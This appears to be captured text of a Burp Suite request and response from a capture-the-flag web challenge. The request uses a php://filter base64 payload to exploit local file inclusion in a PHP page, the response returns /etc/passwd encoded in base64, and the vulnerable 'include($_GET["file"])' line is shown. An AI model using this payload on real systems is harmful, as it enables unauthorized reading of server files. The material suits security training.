 Request
Pretty
Raw
Hex
\n
1 GET /flflflflag.php?file=php://filter/convert.base64-encode/resource=/etc/passwd HTTP/1.1
2 Host: f285812d-1af4-4f53-8a1c-6428a8759de4.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0; Hash=
fa25e54758d5d5c1927781a6ede89f8a
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 26 Feb 2024 06:36:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1469
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9 Cache-Control: no-cache
10
11 <html>
12 <head>
13 <script language="javascript" type="text/javascript">
14 window.location.href="404.html";
15 </script>
16 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
17 </head>
18 <>
19 <body>
20 cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpb
gpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bm
M6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4
KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vz
ci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhc
i9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2
dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d
3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6
eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL
3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdm
FyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2J
pbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlzdGVudDovYmluL2ZhbHNlCg==include($_GET["file"])
</body>
21 </html>
22
Inspector
Request attributes
Request query para
Request body parar
Request cookies
Request headers
Response headers